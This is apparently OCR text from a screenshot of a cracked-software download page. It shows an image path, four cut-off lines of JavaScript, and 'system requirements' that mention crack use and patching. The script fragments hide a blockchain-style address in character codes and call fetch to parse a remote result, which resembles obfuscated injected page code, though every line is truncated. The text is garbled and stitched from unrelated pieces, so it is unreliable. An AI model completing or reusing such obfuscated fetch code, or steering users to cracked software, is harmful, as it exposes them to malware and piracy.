
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring
Processor:
1 GHz dual-core required
RAM:
4 GB for crack use
Disk space:
64 GB for patching